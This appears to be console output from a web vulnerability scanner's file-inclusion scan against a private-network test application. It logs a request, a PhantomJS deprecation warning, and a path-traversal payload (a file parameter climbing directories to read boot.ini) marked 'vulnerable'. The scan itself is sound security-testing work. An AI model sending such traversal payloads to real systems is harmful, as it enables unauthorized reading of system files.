 .............................................
[*][LFI/RFI Scan] Time: 2019-02-03 11:36:10
.............................................
{'post_data': None, 'protocol': u'http', 'content_type': None, 'scan_xss': 0L, 'accept': u'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8', 'method'
: u'GET', 'host': u'10.3.2.197', 'cookie': u'JSESSIONID=ADBBBAA228308482D4BF1912B589028D', 'user_agent': u'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
me/71.0.3578.98 Safari/537.36', 'accept_language': u'zh-CN,zh;q=0.9', 'path': u'/vulns/002-file-read.jsp?file=../../../../../../../../../../../../../../../boot.ini', 'referer': u'http://1
0.3.2.197:8080/vulns/002-file-read.jsp', 'rid': u'ddae371f057f5f3926421278031e602c1bc4cf25ca8caaa38a13585a81cff432', 'port': u'8080', 'scan_sqli': 0L, 'accept_encoding': u'gzip, deflate'}
/usr/lib/python2.7/site-packages/selenium/webdriver/phantomjs/webdriver.py:49: UserWarning: Selenium support for PhantomJS has been deprecated, please use headless versions of Chrome or F
irefox instead
warnings.warn('Selenium support for PhantomJS has been deprecated, please use headless '
[FI] request id: ddae371f057f5f3926421278031e602c1bc4cf25ca8caaa38a13585a81cff432
[-] host: 10.3.2.197
[-] method: GET
a...
[-] payload: /vulns/002-file-read.jsp?file=../../../../../../../../../../../../../../../boot.ini
7
[*] result: vulnerable